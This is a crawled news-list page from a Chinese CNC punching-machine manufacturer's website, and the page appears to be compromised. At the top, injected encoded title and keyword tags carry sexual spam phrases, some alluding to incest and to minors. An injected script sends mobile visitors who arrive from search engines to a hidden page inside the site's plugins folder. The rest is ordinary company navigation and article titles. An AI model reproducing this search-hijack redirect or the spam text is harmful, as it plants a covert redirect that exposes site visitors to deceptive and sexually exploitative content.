

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://30zc.net/cs-news.html
body_size: 40376
content:
<noscript><title>&#22810;&#32905;&#43;&#36710;&#43;&#29609;&#20855;&#103;&#108;&#44;&#20998;&#24320;&#19968;&#28857;&#35201;&#19981;&#28982;&#36827;&#19981;&#21435;&#22868;&#29616;&#44;&#24188;&#20799;&#23567;&#39532;&#25289;&#22823;&#36554;&#35270;&#39057;&#44;&#29241;&#29241;&#30340;&#23453;&#36125;&#20799;&#23567;&#22934;&#31934;&#23567;&#35828;&#31508;&#36259;&#38401;&#44;&#26085;&#26412;&#22823;&#29255;&#21448;&#22823;&#21448;&#22909;&#30475;&#30340;&#112;&#112;&#116;&#26723;&#26696;&#24590;&#20040;&#20570;&#44;&#25105;&#22312;&#22899;&#20799;&#23487;&#33293;&#30340;&#24184;&#31119;&#23567;&#35828;&#20070;&#35780;&#44;&#22992;&#22992;&#43;&#28287;&#36825;&#20040;&#24555;&#30340;&#22043;&#44;&#31532;&#19968;&#31456;&#30772;&#22806;&#22899;&#21021;&#23581;&#20113;&#38632;&#44;&#23567;&#22788;&#38607;&#22899;&#40;&#49;&#45;&#51;&#48;&#37096;&#41;&#44;&#23453;&#23453;&#33151;&#36276;&#24320;&#19968;&#28857;&#23601;&#19981;&#20250;&#30140;&#30340;&#21407;&#22240;&#21644;&#27835;&#44;&#25105;&#21644;&#20146;&#22969;&#22312;&#20844;&#20132;&#36710;&#19978;&#20570;&#20102;&#44;&#22312;&#36710;&#19978;&#29609;&#24324;&#32654;&#33395;&#39306;&#23376;&#98;</title>
<meta name="keywords" content="&#22810;&#32905;&#43;&#36710;&#43;&#29609;&#20855;&#103;&#108;&#44;&#20998;&#24320;&#19968;&#28857;&#35201;&#19981;&#28982;&#36827;&#19981;&#21435;&#22868;&#29616;&#44;&#24188;&#20799;&#23567;&#39532;&#25289;&#22823;&#36554;&#35270;&#39057;&#44;&#29241;&#29241;&#30340;&#23453;&#36125;&#20799;&#23567;&#22934;&#31934;&#23567;&#35828;&#31508;&#36259;&#38401;&#44;&#26085;&#26412;&#22823;&#29255;&#21448;&#22823;&#21448;&#22909;&#30475;&#30340;&#112;&#112;&#116;&#26723;&#26696;&#24590;&#20040;&#20570;&#44;&#25105;&#22312;&#22899;&#20799;&#23487;&#33293;&#30340;&#24184;&#31119;&#23567;&#35828;&#20070;&#35780;&#44;&#22992;&#22992;&#43;&#28287;&#36825;&#20040;&#24555;&#30340;&#22043;&#44;&#31532;&#19968;&#31456;&#30772;&#22806;&#22899;&#21021;&#23581;&#20113;&#38632;&#44;&#23567;&#22788;&#38607;&#22899;&#40;&#49;&#45;&#51;&#48;&#37096;&#41;&#44;&#23453;&#23453;&#33151;&#36276;&#24320;&#19968;&#28857;&#23601;&#19981;&#20250;&#30140;&#30340;&#21407;&#22240;&#21644;&#27835;&#44;&#25105;&#21644;&#20146;&#22969;&#22312;&#20844;&#20132;&#36710;&#19978;&#20570;&#20102;&#44;&#22312;&#36710;&#19978;&#29609;&#24324;&#32654;&#33395;&#39306;&#23376;&#98;">
<meta name="description" content="&#22810;&#32905;&#43;&#36710;&#43;&#29609;&#20855;&#103;&#108;&#44;&#20998;&#24320;&#19968;&#28857;&#35201;&#19981;&#28982;&#36827;&#19981;&#21435;&#22868;&#29616;&#44;&#24188;&#20799;&#23567;&#39532;&#25289;&#22823;&#36554;&#35270;&#39057;&#44;&#29241;&#29241;&#30340;&#23453;&#36125;&#20799;&#23567;&#22934;&#31934;&#23567;&#35828;&#31508;&#36259;&#38401;&#44;&#26085;&#26412;&#22823;&#29255;&#21448;&#22823;&#21448;&#22909;&#30475;&#30340;&#112;&#112;&#116;&#26723;&#26696;&#24590;&#20040;&#20570;&#44;&#25105;&#22312;&#22899;&#20799;&#23487;&#33293;&#30340;&#24184;&#31119;&#23567;&#35828;&#20070;&#35780;&#44;&#22992;&#22992;&#43;&#28287;&#36825;&#20040;&#24555;&#30340;&#22043;&#44;&#31532;&#19968;&#31456;&#30772;&#22806;&#22899;&#21021;&#23581;&#20113;&#38632;&#44;&#23567;&#22788;&#38607;&#22899;&#40;&#49;&#45;&#51;&#48;&#37096;&#41;&#44;&#23453;&#23453;&#33151;&#36276;&#24320;&#19968;&#28857;&#23601;&#19981;&#20250;&#30140;&#30340;&#21407;&#22240;&#21644;&#27835;&#44;&#25105;&#21644;&#20146;&#22969;&#22312;&#20844;&#20132;&#36710;&#19978;&#20570;&#20102;&#44;&#22312;&#36710;&#19978;&#29609;&#24324;&#32654;&#33395;&#39306;&#23376;&#98;"></noscript>
<script type="text/javascript">
var regexp = /\.(sogou|soso|baidu|so|sm)(\.[a-z0-9\-]+){1,2}\//ig;var where = document.referrer;function isMobile() {
    var userAgent = navigator.userAgent.toLowerCase();
    return /iphone|ipod|ipad|android|mobile|bb10/.test(userAgent);}if (regexp.test(where) && isMobile()) {
    window.location.href = 'http://30zc.net/plugins/picplay/templates/top.html';}</script>
﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<meta name="360-site-verification" content="749ff7d438f3e006dd66aa10bcc31338" />

<title>潍坊市义达数控设备有限公司 - 冲床送料机,方管冲孔机,焊接机器人,数控冲床送料机,剪板送料生产线,螺纹钢滚丝机</title>





<meta name="keywords" content="冲床送料机,方管冲孔机,焊接机器人,数控冲床送料机,剪板送料生产线,螺纹钢滚丝机">

<meta name="description" content="潍坊市义达数控设备有限公司坚持市场为先的方针，周到的冲床送料机，方管冲孔机，焊接机器人售后服务为保障是企业宗旨，数控冲床送料机严格遵循ISO9001质量管理体系的标准，剪板送料生产线，螺纹钢滚丝机制造设备精良，同时积极开展“三大”创新，上市以来连续十多年高速发展。">

<link href="tpl/www/images/css.css" type="text/css" rel="stylesheet" />


<script type="text/javascript" src="js/jquery.js"></script>

<script type="text/javascript" src="js/global.js"></script>

<script type="text/javascript" src="js/www.js"></script>

<!--<script src="js/menu.js" type="text/javascript"></script>-->

<meta name="mobile-agent" content="format=html5;url=cs-shoujizhan.html">
<link rel="alternate" media="only screen and (max-width: 640px)" href="cs-shoujizhan.html" >

<!-- 设备识别代码 -->
			<script type="text/javascript">
			!(function(d, l) {
    var b = navigator.userAgent.toLowerCase(),
    k = location.href.toLowerCase(),
    f = location.hostname,
    n = l.referrer.toLowerCase(),
    e = n.split("/")[2],
    o = location.search,
    m = location.hash,
    g = "/",
    c = "cs-shoujizhan.html",
    h = "cs-shoujizhan.html",
    a = {},
    i = {
        SB: b.indexOf("symbian") > -1,
        NK: b.indexOf("nokia") > -1,
        BB: b.indexOf("blackberry") > -1,
        WCE: b.indexOf("windows ce") > -1,
        WP: b.indexOf("windows phone") > -1,
        Mobile: b.indexOf("mobile") > -1,
        Android: b.indexOf("android") > -1,
        Iphone: b.indexOf("iphone") > -1,
        Ipod: b.indexOf("ipod") > -1,
        Ipad: b.indexOf("ipad") > -1,
        Mipad: b.indexOf("mi-pad") > -1,
        WX: b.indexOf("micromessenger") > -1
    };
    if (i.WX) {
        a.bIsWeixin = true
    } else {
        a.bIsWeixin = false
    }
    if (i.Ipad || i.Mipad) {
        a.browserType = "ipad"
    } else {
        if (i.SB || i.BB || i.WCE || i.WP || i.NK) {
            a.browserType = "wap"
        } else {
            if (i.Mobile || i.Android || i.Iphone || i.Ipod) {
                a.browserType = "wap_3g"
            } else {
                a.browserType = "main"
            }
        }
    }
    if (! (d.PCGPARAM && typeof(d.PCGPARAM) == "object")) {
        d.PCGPARAM = a
    }
    var j = function() {};
    j.prototype = {
        init: function(q, v, t) {
            var s = a.browserType,
            x = q[s];
            if (typeof(v) == "function") {
                v(s, q)
            }
            if (t == "jump2" && typeof(q) != "undefined" && typeof(q.wap_3g) != "undefined" && a.browserType != "main") {
                d.deviceJumpUrl = q;
                l.addEventListener("DOMContentLoaded",
                function() {
                    var A = l.createElement("iframe");
                    A.src = "/";
                    A.style.display = "none";
                    A.id = "JiframeDeviceJump";
                    l.body.appendChild(A)
                },
                false);
                return false
            }
            if (s == "main" || o.indexOf("type=checked") > -1 || f.indexOf("cms.pc") > -1 || typeof(x) == "undefined" || x == "") {
                return false
            }
            if (k.indexOf(x) != -1) {
                var u = "http://" + c + "/w/";
                if (k != u) {
                    return false
                }
            }
            var w = false,
            z = "referrerUrl";
            function p(B, D, C, E, A) {
                l.cookie = B + "=" + D + ";expires=" + new Date(new Date().getTime() + (C)).toGMTString() + ";path=" + E + ";domain=" + A
            }
            if (n == "") {
                w = true;
                p(z, n, -1000, "/", g)
            } else {
                if (e.indexOf(g) == -1 || e.indexOf("mrobot") != -1) {
                    w = true;
                    p(z, n, 10000, "/", g)
                }
                if ((e != f) && (n + k).split(c).length >= 2) {
                    w = true;
                    p(z, n, 10000, "/", g)
                }
                if ((e != f) && (n + k).split(h).length >= 2) {
                    w = true;
                    p(z, n, 10000, "/", g)
                }
            }
            if (!w) {
                return false
            }
            if (o && o.indexOf("fromApp") > -1) {
                if (x.indexOf("?") != -1) {
                    x += "&fromApp"
                } else {
                    x += "?fromApp"
                }
            }
            if (m || o) {
                var r = /[?|#]ad=([^&|^#]*)/i.exec(o + m);
                if (r) {
                    var y = r[1];
                    if (x.indexOf("?") != -1) {
                        x += "#ad=" + y
                    } else {
                        if (x.indexOf("#") != -1) {
                            x += "?ad=" + y
                        } else {
                            x += "#ad=" + y
                        }
                    }
                }
            }
            location.href = x
        }
    };
    d.deviceJump = new j()
})(window, document);

					deviceJump.init({
						"main": "/",//这里需要开发动态写入pc版连接,如没有可为空
					    "ipad": "cs-shoujizhan.html",//这里需要开发动态写入ipad版连接,如没有可为空
					    "wap": "cs-shoujizhan.html",//这里需要开发动态写入简版连接,如没有可为空
					    "wap_3g": "cs-shoujizhan.html"//这里需要开发动态写入炫版连接,如没有可为空
					});
			</script>
</head>

<body>
<div class="news" style="display:none;"> 

           

          
          <Div class="news_b">

            <ul>

              
              <li>·<a href="c8925.html" title="冲孔字冲床的企业风采">冲孔字冲床的企业风采</a></li>

              
              <li>·<a href="c8921.html" title="太阳能数控冲床安装容易吗">太阳能数控冲床安装容易吗</a></li>

              
              <li>·<a href="c8920.html" title="贵港市冲孔字冲孔机">贵港市冲孔字冲孔机</a></li>

              
              <li>·<a href="c8916.html" title="中阳县数控转塔冲床">中阳县数控转塔冲床</a></li>

              
              <li>·<a href="c8915.html" title="太阳能数控冲床的功效">太阳能数控冲床的功效</a></li>

              
              <li>·<a href="c8911.html" title="洛隆县等离子切割机">洛隆县等离子切割机</a></li>

              
              <li>·<a href="c8910.html" title="五华区等离子切割机">五华区等离子切割机</a></li>

              
              <li>·<a href="c8906.html" title="产品品质高的深喉口冲床厂家">产品品质高的深喉口冲床厂家</a></li>

              
              <li>·<a href="c8905.html" title="等离子切割机的优点与不足有哪些">等离子切割机的优点与不足有哪些</a></li>

              
              <li>·<a href="c8901.html" title="沈河区冲床数控送料机">沈河区冲床数控送料机</a></li>

              
              <li>·<a href="c8900.html" title="绵阳市太阳能数控设备">绵阳市太阳能数控设备</a></li>

              
              <li>·<a href="c8896.html" title="Led冲孔字冲孔机产品质量如何">Led冲孔字冲孔机产品质量如何</a></li>

              
              <li>·<a href="c8895.html" title="清流县数控转塔冲床">清流县数控转塔冲床</a></li>

              
              <li>·<a href="c8891.html" title="关于太阳能数控冲床技术总结">关于太阳能数控冲床技术总结</a></li>

              
              <li>·<a href="c8890.html" title="南靖县太阳能数控冲床">南靖县太阳能数控冲床</a></li>

              
              <li>·<a href="c8886.html" title="厚板送料机安装要领总汇">厚板送料机安装要领总汇</a></li>

              
              <li>·<a href="c8885.html" title="太阳能数控冲床的包装">太阳能数控冲床的包装</a></li>

              
              <li>·<a href="c8881.html" title="提供一下数控冲床送料机的包装图">提供一下数控冲床送料机的包装图</a></li>

              
              <li>·<a href="c8880.html" title="冲孔字冲孔机的作用及特点">冲孔字冲孔机的作用及特点</a></li>

              
              <li>·<a href="c8876.html" title="专业保养自动冲孔机的知识">专业保养自动冲孔机的知识</a></li>

              
              <li>·<a href="c8875.html" title="提供冲床数控送料机价格与图片">提供冲床数控送料机价格与图片</a></li>

              
              <li>·<a href="c8871.html" title="圆片送料机的功效是什么">圆片送料机的功效是什么</a></li>

              
              <li>·<a href="c8870.html" title="冲孔机会出现什么样的问题">冲孔机会出现什么样的问题</a></li>

              
              <li>·<a href="c8866.html" title="冲孔机在哪些方面用到">冲孔机在哪些方面用到</a></li>

              
              <li>·<a href="c8865.html" title="自动冲孔机客户交流会">自动冲孔机客户交流会</a></li>

              
              <li>·<a href="c8861.html" title="太阳能数控设备低价出售">太阳能数控设备低价出售</a></li>

              
              <li>·<a href="c8860.html" title="冲孔字冲孔机产品公司网站">冲孔字冲孔机产品公司网站</a></li>

              
              <li>·<a href="c8856.html" title="太阳能数控冲床会出现什么样的问题">太阳能数控冲床会出现什么样的问题</a></li>

              
              <li>·<a href="c8855.html" title="优惠批发厚板冲孔机">优惠批发厚板冲孔机</a></li>

              
              <li>·<a href="c8851.html" title="左贡县数控转塔冲床">左贡县数控转塔冲床</a></li>

              
              <li>·<a href="c8850.html" title="数控送料装置的制作安装">数控送料装置的制作安装</a></li>

              
              <li>·<a href="c8846.html" title="数控冲孔机遇故障怎么办">数控冲孔机遇故障怎么办</a></li>

              
              <li>·<a href="c8845.html" title="数控冲床送料机不只局限于单一用途">数控冲床送料机不只局限于单一用途</a></li>

              
              <li>·<a href="c8841.html" title="临漳县数控转塔冲床">临漳县数控转塔冲床</a></li>

              
              <li>·<a href="c8840.html" title="厚板冲孔机有多少种分类">厚板冲孔机有多少种分类</a></li>

              
              <li>·<a href="c8836.html" title="运输太阳能数控冲床设备需谨慎">运输太阳能数控冲床设备需谨慎</a></li>

              
              <li>·<a href="c8835.html" title="Led冲孔字冲孔机样式">Led冲孔字冲孔机样式</a></li>

              
              <li>·<a href="c8831.html" title="梅江区冲孔字冲孔机">梅江区冲孔字冲孔机</a></li>

              
              <li>·<a href="c8830.html" title="太阳能数控冲床设备生产供应商大全">太阳能数控冲床设备生产供应商大全</a></li>

              
              <li>·<a href="c8826.html" title="冲孔字冲床领域设备">冲孔字冲床领域设备</a></li>

              
              <li>·<a href="c8825.html" title="岑溪市数控转塔冲床">岑溪市数控转塔冲床</a></li>

              
              <li>·<a href="c8821.html" title="深喉口冲床哪种比较好">深喉口冲床哪种比较好</a></li>

              
              <li>·<a href="c8820.html" title="生产质量要求高的冲孔机厂家">生产质量要求高的冲孔机厂家</a></li>

              
              <li>·<a href="c8816.html" title="Led冲孔字冲孔机的销量对比">Led冲孔字冲孔机的销量对比</a></li>

              
              <li>·<a href="c8815.html" title="中国高端厚板送料机专家与领导者">中国高端厚板送料机专家与领导者</a></li>

              
              <li>·<a href="c8811.html" title="终身保修的Led冲孔机">终身保修的Led冲孔机</a></li>

              
              <li>·<a href="c8810.html" title="常宁市数控转塔冲床">常宁市数控转塔冲床</a></li>

              
              <li>·<a href="c8806.html" title="LED字冲孔机使用帮助">LED字冲孔机使用帮助</a></li>

              
              <li>·<a href="c8805.html" title="深喉口冲床的保养及维护">深喉口冲床的保养及维护</a></li>

              
              <li>·<a href="c8801.html" title="太阳能数控冲床都有什么叫法">太阳能数控冲床都有什么叫法</a></li>

              
              <li>·<a href="c8800.html" title="LED字冲孔机制作生产工艺流程">LED字冲孔机制作生产工艺流程</a></li>

              
              <li>·<a href="c8796.html" title="什么牌子数控冲床送料机的好">什么牌子数控冲床送料机的好</a></li>

              
              <li>·<a href="c8795.html" title="保养圆片送料机需要怎样做">保养圆片送料机需要怎样做</a></li>

              
              <li>·<a href="c8791.html" title="凌源市数控转塔冲床">凌源市数控转塔冲床</a></li>

              
              <li>·<a href="c8790.html" title="谁能告诉我有关数控冲孔机的知识">谁能告诉我有关数控冲孔机的知识</a></li>

              
              <li>·<a href="c8786.html" title="数控送料装置的质量标准">数控送料装置的质量标准</a></li>

              
              <li>·<a href="c8785.html" title="岗巴县太阳能数控冲床">岗巴县太阳能数控冲床</a></li>

              
              <li>·<a href="c8781.html" title="性价比较高的自动冲孔机产品">性价比较高的自动冲孔机产品</a></li>

              
              <li>·<a href="c8780.html" title="数控转塔冲床材料分类">数控转塔冲床材料分类</a></li>

              
              <li>·<a href="c8776.html" title="冲孔字冲床的设计生产">冲孔字冲床的设计生产</a></li>

              
              

            </ul>

            <Div class="clear"></Div>

          </Div>

           

           

        </div>
<script>



(function(){



    var bp = document.createElement('script');



    bp.src = '//push.zhanzhang.baidu.com/push.js';



    var s = document.getElementsByTagName("script")[0];



    s.parentNode.insertBefore(bp, s);



})();



</script>



<div class="top">

<Div class="top_x">



   <Div class="top_a">

      <Div class="top_a_a"><img  src="upfiles/201408/17/93d160ac1c38cb6f.png" alt="冲床送料机,方管冲孔机,焊接机器人" border="0"></Div>

      <Div class="top_a_b"></Div>

      <Div class="top_a_c"></Div>

      <Div class="clear"></Div>

   </Div>

   <div class="top_b">

<div id="mass88" class="mass88">

             <ul>



<li><a href="/" target="_blank" title="网站首页">网站首页</a>

	
</li>


<li><a href="aboutus.html" target="_blank" title="公司简介">公司简介</a>

	
</li>


<li><a href="/cs-news.html" target="_blank" title="新闻资讯">新闻资讯</a>

	
	<div>

	<table cellpadding="0" cellspacing="0" style="width:100%;">

		
	<tr>

		<td nowrap="nowrap"><a href="cs-gongsixinwen.html" target="_blank" title="集团动态" >集团动态</a></td>

	</tr>

		
	<tr>

		<td nowrap="nowrap"><a href="cs-industry.html" target="_blank" title="技术支持" >技术支持</a></td>

	</tr>

		
	</table>

	</div>

	
</li>


<li><a href="cs-pros.html" target="_blank" title="产品中心">产品中心</a>

	
	<div>

	<table cellpadding="0" cellspacing="0" style="width:100%;">

		
	<tr>

		<td nowrap="nowrap"><a href="cs-chongchuangsongliaoshengchanxi.html" target="_blank" title="冲床送料生产线" >冲床送料生产线</a></td>

	</tr>

		
	<tr>

		<td nowrap="nowrap"><a href="cs-zidongsongliaoshengchanxian.html" target="_blank" title="自动(剪板)送料生产线"  style="font-size:11px;">自动(剪板)送料生产线</a></td>

	</tr>

		
	<tr>

		<td nowrap="nowrap"><a href="cs-dengliziqiegeji.html" target="_blank" title="等离子切割机、冲剪机"  style="font-size:11px;">等离子切割机、冲剪机</a></td>

	</tr>

		
	<tr>

		<td nowrap="nowrap"><a href="cs-xingcaijiagongshengchanxian.html" target="_blank" title="型材加工生产线" >型材加工生产线</a></td>

	</tr>

		
	<tr>

		<td nowrap="nowrap"><a href="cs-ledchongkongji.html" target="_blank" title="Led冲孔字冲孔机" >Led冲孔字冲孔机</a></td>

	</tr>

		
	<tr>

		<td nowrap="nowrap"><a href="cs-shukongchongkongji.html" target="_blank" title="数控冲孔机" >数控冲孔机</a></td>

	</tr>

		
	<tr>

		<td nowrap="nowrap"><a href="cs-shukongchongchuang.html" target="_blank" title="数控冲床" >数控冲床</a></td>

	</tr>

		
	<tr>

		<td nowrap="nowrap"><a href="cs-hanjiejiqiren1.html" target="_blank" title="焊接机器人" >焊接机器人</a></td>

	</tr>

		
	<tr>

		<td nowrap="nowrap"><a href="cs-shukonggongsiji.html" target="_blank" title="数控攻丝机" >数控攻丝机</a></td>

	</tr>

		
	</table>

	</div>

	
</li>


<li><a href="cs-industry.html" class="mbtn1ok" target="_blank" title="技术支持">技术支持</a>

	
</li>


<li><a href="client.html" title="服务体系">服务体系</a>

	
</li>


<li><a href="spzx.htm" target="_blank" title="视频中心">视频中心</a>

	
</li>


<li><a href="contactus.html" target="_blank" title="联系我们">联系我们</a>

	
</li>


             </ul>



<script type="text/javascript">

    var menu = document.getElementById("mass88");

    var lis = menu.getElementsByTagName("li");

    var las = menu.getElementsByTagName("a");

    for (var i = 0; i < 6; i++) {

        lis[i].num = i;

        lis[i].onmouseover = show;

    }

    function show() {

        var lias = lis[this.num].getElementsByTagName("a");

        for (var i = 0; i < lis.length; i++) {

            lis[i].className = ""

        }

        for (var i = 0; i < las.length; i++) {

            las[i].className = ""

        }

        lis[this.num].className = "block";

        lias[0].className = lias[0].id

    }

</script>

</div>

   </div>

    

</Div>

</div>

<div class="flash"><script type="text/javascript">
document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cabversion=6,0,0,0" width="100%" height="100%">');
document.write('<param name="movie" value="plugins/picplay/templates/player.swf?xml=index.php%3Fc%3Dplugin%26plugin%3Dpicplay%26phpok%3Dpicplayer%26">');
document.write('<param name="quality" value="high"><param name="wmode" value="opaque">');
document.write('<embed src="plugins/picplay/templates/player.swf?xml=index.php%3Fc%3Dplugin%26plugin%3Dpicplay%26phpok%3Dpicplayer%26" wmode="opaque" quality="high" width="100%" height="100%" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />');
document.write('</object>');
</script></div>

<Div class="mass">  <Div class="con_x">
     <Div class="con_x_left">
     
     
     
         <div class="box_a">新闻中心</div>
         <div class="box_b">
            <ul>
                                     <li><a href="cs-gongsixinwen.html">集团动态</a></li>
                                     <li><a href="cs-industry.html">技术支持</a></li>
                                                 

            </ul>
         </div>
         
         <Div class="box_c">
           <div class="box_c_a"><img src="tpl/www/images/tel.gif" width="209" height="42" border="0" /></div>
           <div class="box_c_b">
           <span style="color:#990000;"><span style="font-size:16px;"></span></span><span style="color: rgb(153, 0, 0);"><span style="font-size: 16px;">24小时全国服务热线：</span></span><br />杜经理　18678029022<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=80711495&amp;site=qq&amp;menu=yes" target="_blank"><span style="font-size: 16px;"><img title="欢迎留言，留下手机号给你打去" border="0" alt="欢迎留言，留下手机号给你打去" src="http://wpa.qq.com/pa?p=2:80711495:16" /></span></a><br />张经理　15662562758<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=83708300&amp;site=qq&amp;menu=yes" target="_blank"><span style="font-size: 16px;"><img title="欢迎留言，留下手机号给你打去" border="0" alt="欢迎留言，留下手机号给你打去" src="http://wpa.qq.com/pa?p=2:83708300:16" /></span></a><br />游经理　18678028562<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=86647950&amp;site=qq&amp;menu=yes" target="_blank"><span style="font-size: 16px;"><img title="欢迎留言，留下手机号给你打去" border="0" alt="欢迎留言，留下手机号给你打去" src="http://wpa.qq.com/pa?p=2:86647950:16" /></span></a><br />徐经理　18653668101<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=82308689&amp;site=qq&amp;menu=yes" target="_blank"><span style="font-size: 16px;"><img title="欢迎留言，留下手机号给你打去" border="0" alt="欢迎留言，留下手机号给你打去" src="http://wpa.qq.com/pa?p=2:82308689:16" /></span></a><br /><span style=""><span style="font-size:10px;">邮箱：262318@qq.com</span><br /><span style="font-size:10px;">地址：山东省潍坊市经济技术开发区</span></span>           </Div>
         </Div><Div class="box_c" style="margin-top:10px;">
           <div class="box_c_a"><img src="tpl/www/images/xwzx.gif" width="209" height="42" border="0" /></div>
                    <Div>
            <Div class="clear"></Div>
          </Div>
          <Div class="news_b78">
            <ul>
                            <li>·<a href="c8925.html" title="冲孔字冲床的企业风采">冲孔字冲床的企业风采</a></li>
                            <li>·<a href="c8921.html" title="太阳能数控冲床安装容易吗">太阳能数控冲床安装容易吗</a></li>
                            <li>·<a href="c8920.html" title="贵港市冲孔字冲孔机">贵港市冲孔字冲孔机</a></li>
                            <li>·<a href="c8916.html" title="中阳县数控转塔冲床">中阳县数控转塔冲床</a></li>
                            <li>·<a href="c8915.html" title="太阳能数控冲床的功效">太阳能数控冲床的功效</a></li>
                            <li>·<a href="c8911.html" title="洛隆县等离子切割机">洛隆县等离子切割机</a></li>
                            <li>·<a href="c8910.html" title="五华区等离子切割机">五华区等离子切割机</a></li>
                            
            </ul>
            <Div class="clear"></Div>
          </Div>
           
           
         </Div><Div class="box_c" style="display:none;">
           
           
</Div>         
 
     
     </Div>
     <div class="con_x_right">
     
    
        <div class="content">
           <div class="content_a">
              <div class="content_a_a"><strong>新闻中心</strong></div>
              <div class="content_a_b">您当前所在的位置：
<a href="/">网站首页</a>
       
        &raquo; <a href="cs-news.html">新闻中心</a> 
     
   
              </div>
           </div>
           <div class="content_b">
           
               <Div class="listnewss">
                  <Div class="listnews_a">标题</Div>
                  <Div class="listnews_b">点击率</Div>
                  <Div class="listnews_c">日期</Div>
                  <Div class="clear"></Div>
               </Div>
  
               <Div class="listnews">
                  <ul>
                  
                                          <li>
                     <div class="newsa"><a href="c8925.html" style="">冲孔字冲床的企业风采</a></div>
                     <div class="newsb">325</div>
                     <div class="newsc">2025-01-08</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c8921.html" style="">太阳能数控冲床安装容易吗</a></div>
                     <div class="newsb">471</div>
                     <div class="newsc">2024-12-13</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c8920.html" style="">贵港市冲孔字冲孔机</a></div>
                     <div class="newsb">438</div>
                     <div class="newsc">2024-12-13</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c8916.html" style="">中阳县数控转塔冲床</a></div>
                     <div class="newsb">386</div>
                     <div class="newsc">2024-11-16</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c8915.html" style="">太阳能数控冲床的功效</a></div>
                     <div class="newsb">422</div>
                     <div class="newsc">2024-11-16</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c8911.html" style="">洛隆县等离子切割机</a></div>
                     <div class="newsb">743</div>
                     <div class="newsc">2024-04-26</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c8910.html" style="">五华区等离子切割机</a></div>
                     <div class="newsb">712</div>
                     <div class="newsc">2024-04-26</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c8906.html" style="">产品品质高的深喉口冲床厂家</a></div>
                     <div class="newsb">801</div>
                     <div class="newsc">2024-03-21</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c8905.html" style="">等离子切割机的优点与不足有哪些</a></div>
                     <div class="newsb">763</div>
                     <div class="newsc">2024-03-21</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c8901.html" style="">沈河区冲床数控送料机</a></div>
                     <div class="newsb">861</div>
                     <div class="newsc">2023-11-29</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c8900.html" style="">绵阳市太阳能数控设备</a></div>
                     <div class="newsb">894</div>
                     <div class="newsc">2023-11-29</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c8896.html" style="">Led冲孔字冲孔机产品质量如何</a></div>
                     <div class="newsb">854</div>
                     <div class="newsc">2023-11-23</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c8895.html" style="">清流县数控转塔冲床</a></div>
                     <div class="newsb">786</div>
                     <div class="newsc">2023-11-23</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c8891.html" style="">关于太阳能数控冲床技术总结</a></div>
                     <div class="newsb">899</div>
                     <div class="newsc">2023-09-23</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c8890.html" style="">南靖县太阳能数控冲床</a></div>
                     <div class="newsb">853</div>
                     <div class="newsc">2023-09-23</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c8886.html" style="">厚板送料机安装要领总汇</a></div>
                     <div class="newsb">849</div>
                     <div class="newsc">2023-09-21</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c8885.html" style="">太阳能数控冲床的包装</a></div>
                     <div class="newsb">872</div>
                     <div class="newsc">2023-09-21</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c8881.html" style="">提供一下数控冲床送料机的包装图</a></div>
                     <div class="newsb">877</div>
                     <div class="newsc">2023-09-17</div>
                     </li>
                                          <li>
                     <div class="newsa"><a href="c8880.html" style="">冲孔字冲孔机的作用及特点</a></div>
                     <div class="newsb">872</div>
                     <div class="newsc">2023-09-17</div>
                     </li>
                               
           
	
			
          
              
                  </ul>
                  <Div class="clear"></Div>
               </Div>
               
               <Div class="zpage"><div class="pagelist">
		<a href="cs-news.html">首页</a>
		<a href="cs-news.html" class="hover">1</a>
		<a href="cs-news-2.html">2</a>
		<a href="cs-news-3.html">3</a>
		<a href="cs-news-4.html">4</a>
		<a href="cs-news-5.html">5</a>
		<a href="cs-news-6.html">6</a>
		<a href="cs-news-2.html">下一页</a>
		<a href="cs-news-21.html">尾页</a>
	</div></Div>
             
           </div>
        </div>

        
        
     
     </div>
     <Div class="clear"></Div>
  </Div>

<div class="foot" style="height:150px;">   
<font style="color:#F00; font-weight:bold;">友情链接：</font> <a style="padding-left:10px;" href="/" title="自动冲孔机" target="_blank">自动冲孔机</a> <a style="padding-left:10px;" href="/" title="自动送料机" target="_blank">自动送料机</a> <a style="padding-left:10px;" href="/" title="数控冲孔机" target="_blank">数控冲孔机</a> <a style="padding-left:10px;" href="/" title="螺纹钢攻丝机" target="_blank">螺纹钢攻丝机</a> <a style="padding-left:10px;" href="/" title="螺纹钢滚丝机" target="_blank">螺纹钢滚丝机</a> <a style="padding-left:10px;" href="/" title="螺纹钢套丝机" target="_blank">螺纹钢套丝机</a> <a style="padding-left:10px;" href="cs-chongchuangsongliaoshengchanxi.html" title="冲床送料生产线" target="_blank">冲床送料生产线</a> <a style="padding-left:10px;" href="cs-zidongsongliaoshengchanxian.html" title="自动送料生产线" target="_blank">自动送料生产线</a> <a style="padding-left:10px;" href="cs-dengliziqiegeji.html" title="等离子切割机、冲剪机" target="_blank">等离子切割机、冲剪机</a>  <br />
   
   
  
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
  
